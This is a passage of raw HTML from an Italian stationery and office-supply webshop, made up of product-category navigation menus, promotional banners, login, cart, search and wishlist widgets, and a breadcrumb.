                              >
                                                  CUCITRICI E LEVAPUNTI
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/49-forbici-e-taglierine" data-depth="1"
                              >
                                                  FORBICI E TAGLIERINE
              </a>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/53-lavagne-e-varie" data-depth="1"
                              >
                                                  LAVAGNE E VARIE
              </a>
                          </li>
                    <li class="category" id="category-55">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/55-materiale-scolastico" data-depth="1"
                              >
                                                  MATERIALE SCOLASTICO
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/63-portacorrispondenza-" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_40355" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                PORTACORRISPONDENZA
              </a>
                            <div  class="collapse" id="top_sub_menu_40355">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/223-portadepliant-cestini" data-depth="2"
                              >
                                                  PORTADEPLIANT / CESTINI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-65">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/65-prodotti-per-imballo" data-depth="1"
                              >
                                                  PRODOTTI PER IMBALLO
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/69-quaderni" data-depth="1"
                              >
                                                  QUADERNI
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/71-rotoli-macchine" data-depth="1"
                              >
                                                  ROTOLI MACCHINE
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/74-scrittura-e-correzione" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_83978" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                SCRITTURA E CORREZIONE
              </a>
                            <div  class="collapse" id="top_sub_menu_83978">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/239-refill" data-depth="2"
                              >
                                                  REFILL
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/241-correttori" data-depth="2"
                              >
                                                  CORRETTORI
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/243-sferografiche" data-depth="2"
                              >
                                                  SFEROGRAFICHE
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/256-marker" data-depth="2"
                              >
                                                  MARKER
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/78-timbri-e-accessori" data-depth="1"
                              >
                                                  TIMBRI E ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/192-pronto-soccorso" data-depth="1"
                              >
                                                  PRONTO SOCCORSO
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/198-prodotti-di-pulizia" data-depth="1"
                              >
                                                  PRODOTTI DI PULIZIA
              </a>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/210-modulistica" data-depth="1"
                              >
                                                  MODULISTICA
              </a>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/229-carta" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_58161" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CARTA
              </a>
                            <div  class="collapse" id="top_sub_menu_58161">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/232-inkjet" data-depth="2"
                              >
                                                  INKJET
              </a>
                          </li>
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/233-adesiva" data-depth="2"
                              >
                                                  ADESIVA
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/244-modulo-continuo" data-depth="2"
                              >
                                                  MODULO CONTINUO
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/12-informatica" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_23142" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                INFORMATICA
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_23142">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/35-carte-e-lucidi" data-depth="1"
                              >
                                                  CARTE E LUCIDI
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/37-cavi-e-adattatori" data-depth="1"
                              >
                                                  CAVI E ADATTATORI
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/38-cd-dvd" data-depth="1"
                              >
                                                  CD - DVD
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/40-consumabili" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_67246" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CONSUMABILI
              </a>
                            <div  class="collapse" id="top_sub_menu_67246">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/80-brother" data-depth="2"
                              >
                                                  BROTHER
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/81-canon" data-depth="2"
                              >
                                                  CANON
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/82-compuprint" data-depth="2"
                              >
                                                  COMPUPRINT
              </a>
                          </li>
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/83-dell" data-depth="2"
                              >
                                                  DELL
              </a>
                          </li>
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/84-epson" data-depth="2"
                              >
                                                  EPSON
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/86-hp" data-depth="2"
                              >
                                                  HP
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/87-ibm" data-depth="2"
                              >
                                                  IBM
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/88-inkjet-compatibili" data-depth="2"
                              >
                                                  INKJET COMPATIBILI
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/89-konica-minolta" data-depth="2"
                              >
                                                  KONICA/MINOLTA
              </a>
                          </li>
                    <li class="category" id="category-90">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/90-kyocera" data-depth="2"
                              >
                                                  KYOCERA
              </a>
                          </li>
                    <li class="category" id="category-91">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/91-lexmark" data-depth="2"
                              >
                                                  LEXMARK
              </a>
                          </li>
                    <li class="category" id="category-92">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/92-mannesmann" data-depth="2"
                              >
                                                  MANNESMANN
              </a>
                          </li>
                    <li class="category" id="category-93">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/93-mita" data-depth="2"
                              >
                                                  MITA
              </a>
                          </li>
                    <li class="category" id="category-94">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/94-nastri-compatibili" data-depth="2"
                              >
                                                  NASTRI COMPATIBILI
              </a>
                          </li>
                    <li class="category" id="category-95">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/95-oki" data-depth="2"
                              >
                                                  OKI
              </a>
                          </li>
                    <li class="category" id="category-96">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/96-olivetti" data-depth="2"
                              >
                                                  OLIVETTI
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/97-panasonic" data-depth="2"
                              >
                                                  PANASONIC
              </a>
                          </li>
                    <li class="category" id="category-99">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/99-ricoh" data-depth="2"
                              >
                                                  RICOH
              </a>
                          </li>
                    <li class="category" id="category-100">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/100-samsung" data-depth="2"
                              >
                                                  SAMSUNG
              </a>
                          </li>
                    <li class="category" id="category-101">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/101-sharp" data-depth="2"
                              >
                                                  SHARP
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/102-toner-compatibili" data-depth="2"
                              >
                                                  TONER COMPATIBILI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/47-ergonomia-e-ambiente-di-lavoro" data-depth="1"
                              >
                                                  ERGONOMIA E AMBIENTE DI LAVORO
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/51-hard-disk" data-depth="1"
                              >
                                                  HARD DISK
              </a>
                          </li>
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/54-lettori-card" data-depth="1"
                              >
                                                  LETTORI CARD
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/58-monitor" data-depth="1"
                              >
                                                  MONITOR
              </a>
                          </li>
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/60-parti-di-ricambio" data-depth="1"
                              >
                                                  PARTI DI RICAMBIO
              </a>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/61-pen-drive" data-depth="1"
                              >
                                                  PEN-DRIVE
              </a>
                          </li>
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/62-periferiche-e-software" data-depth="1"
                              >
                                                  PERIFERICHE E SOFTWARE
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/67-protezione-e-manutenzione" data-depth="1"
                              >
                                                  PROTEZIONE E MANUTENZIONE
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/193-macchine-ufficio" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_6708" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                MACCHINE UFFICIO
              </a>
                            <div  class="collapse" id="top_sub_menu_6708">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/194-distruggidocumenti" data-depth="2"
                              >
                                                  DISTRUGGIDOCUMENTI
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/195-etichettatrice" data-depth="2"
                              >
                                                  ETICHETTATRICE
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/196-rilegatrici-e-accessori" data-depth="2"
                              >
                                                  RILEGATRICI E ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/197-stampanti" data-depth="2"
                              >
                                                  STAMPANTI
              </a>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/228-plastificatrici-e-accessori" data-depth="2"
                              >
                                                  PLASTIFICATRICI e ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/274-videoproiettori" data-depth="2"
                              >
                                                  VIDEOPROIETTORI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/202-hardware" data-depth="1"
                              >
                                                  HARDWARE
              </a>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/203-videoproiettori" data-depth="1"
                              >
                                                  VIDEOPROIETTORI
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/273-batterie" data-depth="1"
                              >
                                                  BATTERIE
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/8-articoli-regalo" data-depth="0"
                              >
                                                                  <span class="label-menu-sale">Sale</span>
                                                                                                                                    <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_80156" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ARTICOLI REGALO
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_80156">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/59-oggettistica" data-depth="1"
                              >
                                                  OGGETTISTICA
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/72-scrittura" data-depth="1"
                              >
                                                  SCRITTURA
              </a>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/205-puzzle" data-depth="1"
                              >
                                                  PUZZLE
              </a>
                          </li>
                    <li class="category current " id="category-206">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/206-giochi-di-societa-" data-depth="1"
                              >
                                                  GIOCHI DI SOCIETA&#039;
              </a>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/208-giocattolo" data-depth="1"
                              >
                                                  GIOCATTOLO
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/258-natale" data-depth="1"
                              >
                                                  NATALE
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/266-confezionamento" data-depth="1"
                              >
                                                  CONFEZIONAMENTO
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/9-tempo-libero" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_80274" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                TEMPO LIBERO
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_80274">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/29-aree-esterne" data-depth="1"
                              >
                                                  AREE ESTERNE
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/132-attrezzi-a-batteria" data-depth="1"
                              >
                                                  ATTREZZI A BATTERIA
              </a>
                          </li>
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/175-snack-per-animali" data-depth="1"
                              >
                                                  SNACK PER ANIMALI
              </a>
                          </li>
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/168-pulizia-e-cura-animali" data-depth="1"
                              >
                                                  PULIZIA E CURA ANIMALI
              </a>
                          </li>
                    <li class="category" id="category-150">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/150-giochi-per-animali" data-depth="1"
                              >
                                                  GIOCHI PER ANIMALI
              </a>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/152-irrigazione" data-depth="1"
                              >
                                                  IRRIGAZIONE
              </a>
                          </li>
                    <li class="category" id="category-142">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/142-coperture-da-esterno" data-depth="1"
                              >
                                                  COPERTURE DA ESTERNO
              </a>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/178-pulizia" data-depth="1"
                              >
                                                  PULIZIA
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/199-gonfiabili" data-depth="1"
                              >
                                                  GONFIABILI
              </a>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/216-attrezzi" data-depth="1"
                              >
                                                  ATTREZZI
              </a>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/217-coperture" data-depth="1"
                              >
                                                  COPERTURE
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/265-food-e-catering" data-depth="1"
                              >
                                                  FOOD e CATERING
              </a>
                          </li>
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/276-mare" data-depth="1"
                              >
                                                  MARE
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="link" id="lnk-scarablog">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/ScaraBlog.html" data-depth="0"
                 target="_blank"               >
                                                                                          <span class="label-menu-hot">Hot</span>
                                                                        ScaraBlog
              </a>
                          </li>
              </ul>
          
    <div class="clearfix"></div>
</div>    <div id="_desktop_user_info">
        <div class="user-info">
                        <a class="bon-tooltip" href="https://www.scarabocchio.it/account" rel="nofollow">
                <i class="fl-line-icon-set-profile7"></i></a>
                        <div class="bon-login-popup">
                <div class="bon-login-popup-button">
                                        <a class="bon-login btn btn-primary" href="https://www.scarabocchio.it/account" rel="nofollow">Accedi
                    </a>
                    <a class="bon-login btn btn-primary" href="https://www.scarabocchio.it/login?create_account=1" rel="nofollow">Create
                        account
                    </a>
                    
<div id="bon-googlelogin-button" class="bon-googlelogin-button btn">Google Login</div>

<div id="fb-root"></div>
<a class="bon-facebooklogin-button btn" onclick="return fblogin();" href="javascript:void(0);"
     data-button-type="login_with" data-layout="default" data-use-continue-as="true">
          Facebook Login
</a>


 

                                    </div>

            </div>
        </div>
    </div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.scarabocchio.it/module/ps_shoppingcart/ajax">
      <div class="header">
      <div class="no-items alert alert-info">There are no more items in your cart</div>


        <a class="bon-tooltip" rel="nofollow" href="//www.scarabocchio.it/carrello?action=show">

               <i class="fl-line-icon-set-shopping63"></i>

        <span class="cart-products-count">0</span>
          </a>

    </div>

  </div>
</div>

<div id="_desktop_search_widget" class="bonsearch" data-search-controller-url="https://www.scarabocchio.it/ricerca">
        <span class="bonsearch_button current">
            <i class="fl-line-icon-set-magnification3"></i>
        </span>
      <div class="bonsearch_box bon_drop_down">
        <form method="get" action="https://www.scarabocchio.it/ricerca" id="searchbox">
            <input type="hidden" name="controller" value="search" />
            <input type="text" id="input_search" name="search_query" placeholder="Search" class="ui-autocomplete-input" autocomplete="off" />
            <button class="bonsearch_btn" type="submit"></button>
            <div id="search_popup"></div>
        </form>
      </div>
</div>

<div id="bonwishlist">
    <div class="block-wishlist">
        <a class="wishlist-tooltip" href="#">
            <i class="fl-line-icon-set-heart66"></i>
            <span id="wishlist-count" class="wishlist-count"> </span>
        </a>
        <div id="wishlist-popup">
            <div class="wishlist-wrapper">
                                    <h6 class="no-items alert alert-info">There are no more items in your wishlist
                    </h6>
                            </div>
        </div>
        <h6 class="no-items-js alert alert-info">There are no more items in your wishlist
        </h6>
    </div>
</div>
          <div id="_desktop_setting-header">
            <i class="current fl-line-icon-set-cogwheel8"></i>
            <div class="setting-header-inner"></div>
          </div>


          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
          
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
                  

                  
                      
  <nav data-depth="3" class="breadcrumb hidden-sm-down revealOnScroll animated fadeInUp"
    data-animation="fadeInUp">
    <div class="breadcrumb-wrapper">
      <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
                    
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.scarabocchio.it/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
          
                    
